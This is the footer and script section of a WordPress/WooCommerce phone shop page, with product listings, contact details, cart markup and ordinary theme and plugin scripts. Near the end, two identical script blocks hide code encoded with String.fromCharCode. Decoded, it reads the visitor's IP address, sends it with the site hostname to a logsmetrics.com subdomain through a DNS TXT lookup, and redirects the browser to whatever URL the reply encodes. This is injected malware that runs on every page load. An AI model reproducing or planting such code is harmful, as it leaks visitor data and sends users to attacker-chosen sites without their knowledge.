		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Samsung s22 ultra" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-11.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">Samsung Galaxy S22 Ultra -Price , Features</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>94,990.00</bdi></span>
	</li>
<li>
	
	<a href="https://gadgetprix.com/product/oneplus-10-pro/">
		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="nord10" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">OnePlus 10 Pro - Price , Features</span>
	</a>

				
	
	</li>
</ul></div>
                          
     	                 </div>
					         <div class="widget-footer-col4"><div id="custom_html-1" class="widget_text widget widget_custom_html"><h2 class="widget-title">Contact Details</h2><div class="textwidget custom-html-widget"><p>Address: 3548 Columbia Mine Road,</p>
<p>Wheeling,&nbsp;West Virginia,</p>
<p>26003</p>
<p>Contact :&nbsp;9548883234</p>

<p>E-mail : shopnow@gadgetprix.com</p>
<p>contact@gadgetprix.com</p></div></div><div id="text-4" class="widget widget_text"><h2 class="widget-title">Offline Stores</h2>			<div class="textwidget"><ul>
<li>Delhi</li>
<li>Chandigarh</li>
<li>Indore</li>
<li>Ahmedabad</li>
</ul>
</div>
		</div>
                          
     	                 </div>
				    </div>

				   				
			</div>
		</div>  
   
<div class="below-footer">
      <div class="container">
        <div class="below-footer-bar thnk-col-1">
          <div class="below-footer-col1"> 
           <p class="footer-copyright">&copy;
              2026              <a href="https://gadgetprix.com/">Gadgetprix</a>
              <span class="powered-by-wordpress">
              <span>Designed by</span>
              <a href="https://themehunk.com/" target="_blank">
                Themehunk              </a>
            </span>
            </p><!-- .footer-copyright -->
           </div>
        </div>
      </div>
</div>
                  
     </footer> <!-- end footer -->
    </div> <!-- end bigstore-site -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/big-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="4" class="taiowc-wrap  taiowc-slide-right  cart_fixed_1">
			
			               
                       <a class="taiowc-content" href="#">
                           
                        

                                                       
                            <div class="taiowc-cart-item">

                                <div class="taiowc-icon">
                                                     
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

                                               </div>

                                 
                            </div>
                        </a>
                

        
            <div class="taiowc-cart-model">   

               <div class="taiowc-cart-model-wrap">

                    

                    <div class="taiowc-cart-model-header">

                        <div class="cart-heading">

                                             
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

              
                                                     <h4>Cart</h4>
                           
                          <a class="taiowc-cart-close"></a>

                        </div> 

                    </div>


        
                    <div class="taiowc-cart-model-body">
                        
                        
             
             <p class="woocommerce-mini-cart__empty-message">Your Cart is Empty</p>

             <a href="https://gadgetprix.com/shop/" class="woocommerce-back-to-shop">Back To Shop</a>

    
                    </div>

                    <div class="taiowc-cart-model-footer">

                     
                                    <div class="cart-total">
                    <span class="taiowc-payment-title">Payment Details</span>

                     <div class="taiowc-total-wrap">
                                
                            <div class="taiowc-subtotal">
                                <span class="taiowc-label">Sub Total</span>
                                <span class="taiowc-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</span></span>
                              </div>

                   </div>

                </div>


                       

                     <div class="cart-button">
                            
                        <p class="buttons normal">

                        <a href="https://gadgetprix.com/basket/" class="button wc-forward">View basket</a><a href="https://gadgetprix.com/checkout/" class="button checkout wc-forward">Checkout</a>                            
                        </p>
                              
                     </div>

               
                   </div>

                   

               </div>
              

                    <div class="taiowc-notice-box">

                    <span class="taiowc-notice"></span>

                    </div>

             
            </div>

            

        </div><div class="big-store-mobile-menu-wrapper"></div>      <div id="bigstore-mobile-bar">
      <ul>

        <li><a class="gethome" href="https://gadgetprix.com"><span class="th-icon th-icon-home"></span></a></li>
                <li>
                      
             <a href="#" class="menu-btn" id="mob-menu-btn">

            <div class="btn">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                  </div>
            
          </a>
       
        </li>
        <li><a class="account" href="https://gadgetprix.com/my-account/"><span class="th-icon th-icon-lock1"></a></li>
        
      </ul>
    </div>
  <div class="alm-quick-view-bg"><div class="alm-quick-view-loader blockOverlay">

</div></div>
<div id="alm-quick-view-modal">
	<div class="alm-content-main-wrapper"><!--
	--><div class="alm-content-main">
			<div class="alm-lightbox-content">
				<div class="alm-content-main-head">
					<a href="#" id="alm-quick-view-close" class="alm-quick-view-close-btn"></a>
				</div>
				<div id="alm-quick-view-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
</div><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
			<script data-category="functional">
											</script>
			<script type="text/javascript" id="th-product-js-js-extra">
/* <![CDATA[ */
var th_product = {"th_product_ajax_url":"https://gadgetprix.com/wp-admin/admin-ajax.php"};
//# sourceURL=th-product-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/th-product-compare/assets/js/fscript.js?ver=1" id="th-product-js-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/wp-popup-builder/js/fscript.js?ver=1" id="wppb-front-js-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/themes/big-store/js/big-store-menu.js?ver=1.0.0" id="big-store-menu-js-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/themes/big-store/js/owl.carousel.js?ver=1.0.1" id="owl.carousel-js-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/themes/big-store/js/big-store-accordian-menu.js?ver=2.1.1" id="big-store-accordian-menu-js-js"></script>
<script type="text/javascript" id="big-store-custom-js-js-extra">
/* <![CDATA[ */
var big_store = {"page_tt_enable":"","header_tt_enable":"1","tt_account":"Account","tt_add_to_cart":"Add To Cart","tt_wishlist":"Wishlist","tt_quickview":"Quickview","tt_compare":"Compare","big_store_top_slider_optn":"","big_store_move_to_top_optn":"","big_store_sticky_header_effect":"scrltop","big_store_slider_speed":"3000","big_store_rtl":"","mobile_menuclose":"Close"};
//# sourceURL=big-store-custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/themes/big-store/js/big-store-custom.js?ver=2.1.1" id="big-store-custom-js-js"></script>
<script type="text/javascript" id="big-store-woocommerce-js-js-extra">
/* <![CDATA[ */
var bigstore = {"ajaxUrl":"https://gadgetprix.com/wp-admin/admin-ajax.php","big_store_single_row_slide_cat":"1","big_store_cat_slider_optn":"","big_store_single_row_prdct_slide":"","big_store_product_slider_optn":"","big_store_category_slider_optn":"","big_store_single_row_prdct_list":"","big_store_product_list_slide_optn":"1","big_store_single_row_slide_cat_tb_lst":"","big_store_cat_tb_lst_slider_optn":"","big_store_product_img_sec_single_row_slide":"1","big_store_product_img_sec_slider_optn":"","big_store_product_img_sec_adimg":"","big_store_brand_slider_optn":"","big_store_feature_product_slider_optn":"","big_store_cat_item_no":"6","big_store_rtl":"","bignonce":"8b1602b7f4"};
//# sourceURL=big-store-woocommerce-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/themes/big-store//inc/woocommerce/js/woocommerce.js?ver=1.0.0" id="big-store-woocommerce-js-js"></script>
<script type="text/javascript" id="open-quick-view-js-extra">
/* <![CDATA[ */
var bigstoreqv = {"ajaxurl":"https://gadgetprix.com/wp-admin/admin-ajax.php","qvnonce":"53fa2962bb"};
//# sourceURL=open-quick-view-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/themes/big-store/inc/woocommerce/quick-view/js/quick-view.js?ver=2a175ef7fdfcdfd78608d53bfb74eca7" id="open-quick-view-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://gadgetprix.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-includes/js/wp-util.min.js?ver=2a175ef7fdfcdfd78608d53bfb74eca7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.7.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gadgetprix.com/wp-includes/js/wp-emoji-release.min.js?ver=2a175ef7fdfcdfd78608d53bfb74eca7"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gadgetprix.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>



<!-- Page uncached by LiteSpeed Cache 7.6.2 on 2026-01-20 07:47:57 -->